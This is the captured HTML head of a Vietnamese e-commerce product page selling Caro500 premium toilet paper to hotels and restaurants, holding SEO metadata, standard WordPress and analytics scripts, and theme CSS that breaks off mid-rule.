

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/
body_size: 51324
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://horecavietnam.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? - CÔNG TY TNHH HORECA VIỆT NAM</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cung cấp Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? số lượng, sỉ lẻ lớn nhỏ cho nhà hàng, khách sạn, quán cà phê. Quý khách hàng có nhu cầu Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? xin liên hệ Tel:0946266267 (SMS, Zalo, Viber…)"/>
<link rel="canonical" href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? - CÔNG TY TNHH HORECA VIỆT NAM" />
<meta property="og:description" content="Cung cấp Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? số lượng, sỉ lẻ lớn nhỏ cho nhà hàng, khách sạn, quán cà phê. Quý khách hàng có nhu cầu Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? xin liên hệ Tel:0946266267 (SMS, Zalo, Viber…)" />
<meta property="og:url" content="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/" />
<meta property="og:site_name" content="CÔNG TY TNHH HORECA VIỆT NAM" />
<meta property="og:image" content="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png" />
<meta property="og:image:secure_url" content="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="904" />
<meta property="og:image:alt" content="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Cung cấp Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? số lượng, sỉ lẻ lớn nhỏ cho nhà hàng, khách sạn, quán cà phê. Quý khách hàng có nhu cầu Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? xin liên hệ Tel:0946266267 (SMS, Zalo, Viber…)" />
<meta name="twitter:title" content="Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? - CÔNG TY TNHH HORECA VIỆT NAM" />
<meta name="twitter:image" content="https://horecavietnam.vn/wp-content/uploads/2018/09/Tai-Sao-Nên-Lua-Chon-Giay-Ve-Sinh-Cao-Cap-Caro500.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/horecavietnam.vn\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/horecavietnam.vn\/cua-hang\/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/horecavietnam.vn\/san-pham\/giay-ve-sinh-cuon-lon-an-khang-caro500\/","name":"T\u1ea1i Sao N\u00ean L\u1ef1a Ch\u1ecdn Gi\u1ea5y V\u1ec7 Sinh Cao C\u1ea5p Caro500 ?"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://horecavietnam.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH HORECA VIỆT NAM &raquo;" href="https://horecavietnam.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH HORECA VIỆT NAM &raquo; Dòng bình luận" href="https://horecavietnam.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH HORECA VIỆT NAM &raquo; Tại Sao Nên Lựa Chọn Giấy Vệ Sinh Cao Cấp Caro500 ? Dòng bình luận" href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-caro500/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/horecavietnam.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=1742609928' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://horecavietnam.vn/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpfc-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ot-vertical-menu-css-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1742609929' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pv-style-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/phongvt-buttom-contact/assets/style.css?ver=1767336867' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://horecavietnam.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1742609929' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://horecavietnam.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1742609929' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://horecavietnam.vn/wp-content/themes/hunganh/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horecavietnam.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://horecavietnam.vn/wp-content/cache/min/1/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1742609930" id="wpfc-js"></script>
<link rel="https://api.w.org/" href="https://horecavietnam.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://horecavietnam.vn/wp-json/wp/v2/product/1693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horecavietnam.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://horecavietnam.vn/?p=1693' />
<link rel="alternate" type="application/json+oembed" href="https://horecavietnam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorecavietnam.vn%2Fsan-pham%2Fgiay-ve-sinh-cuon-lon-an-khang-caro500%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://horecavietnam.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorecavietnam.vn%2Fsan-pham%2Fgiay-ve-sinh-cuon-lon-an-khang-caro500%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.fbmsg-badge{
  padding-bottom: 170px;
  padding-left: 25px;
}

.zalo-chat-widget{
  margin-bottom: 70px;
  margin-right: 10px;
  left:0;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#ha_title{ 
    font-family: "UTM AvoBold", Arial, sans-serif !important; 
}

.widget-title {
  	font-family: "UTM Avo", Arial, sans-serif !important; 
	font-size: 110%!important;
}

h1, h2,h3 ,h4,h5,h6, entry-content{
  	font-family: "UTM Avo", Arial, sans-serif !important; 
    color: #0154a4;
}

.nav > li > a {
  	font-family: "UTM Avo", Arial, sans-serif !important; 
}


@font-face {
 font-family: UTM Avo;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_Avo.ttf);
 font-weight: normal;
 }

@font-face {
 font-family: UTM AvoBold;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoBold.ttf);
 font-weight: normal;
 }
@font-face {
 font-family: UTM AvoBold Italic;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoBold_Italic.ttf);
 font-weight: normal;
 }
@font-face {
 font-family: UTM AvoItalic;
 src: url(https://horecavietnam.vn/wp-content/themes/hunganh/fonts/UTM_AvoItalic.ttf);
 font-weight: normal;
 }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.entry-image{
  display:none;
}
.entry-meta{
  display:none;
}

.ha_widget .widgettitle{
  display:none;
  
}</style>
<!-- end Simple Custom CSS and JS -->
<meta property="fb:app_id" content="451276092180186" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="Na1XR7-y4veCCUEpwKVKWY9rsiQfV8xaTkMOe5-EG5s" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114913097-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114913097-6');
</script>



<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="bd25636dd15c78d1345d3af37cf07888" id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v5.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="506033163220217">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://horecavietnam.vn/wp-content/uploads/2018/11/cropped-horeca-2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0154a4;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1070px}.row.row-collapse{max-width: 1040px}.row.row-small{max-width: 1062.5px}.row.row-large{max-width: 1100px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1100pxpx}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:109px;}#logo img{padding:9px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #3276b5}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0154a4;}/* Color !important */[data-text-color="primary"]{color: #0154a4!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0154a4;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0154a4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0154a4}.nav-tabs > li.active > a{border-top-color: #0154a4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0154a4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0154a4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0154a4;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0154a4!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3276b5; }[data-text-bg="secondary"]{background-color: #3276b5;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3276b5}/* Color !important */[data-text-color="secondary"]{color: #3276b5!important;}/* Border */.secondary.is-outline:hover{border-color:#3276b5}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3276b5!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #f04950}.success-color, .success.is-link, .success.is-outline{color: #f04950;}.success-border{border-color: #f04950!important;}/* Color !important */[data-text-color="success"]{color: #f04950!important;}/* Background Color */[data-text-bg="success"]{background-color: #f04950;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #fff533}.alert.is-link, .alert.is-outline, .color-alert{color: #fff533;}/* Color !important */[data-text-color="alert"]{color: #fff533!important;}/* Background Color */[data-text-bg="alert"]{background-color: #fff533;}body{color: #3a3a3a}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff533;}.header-bottom-nav.nav-line-bottom > li > 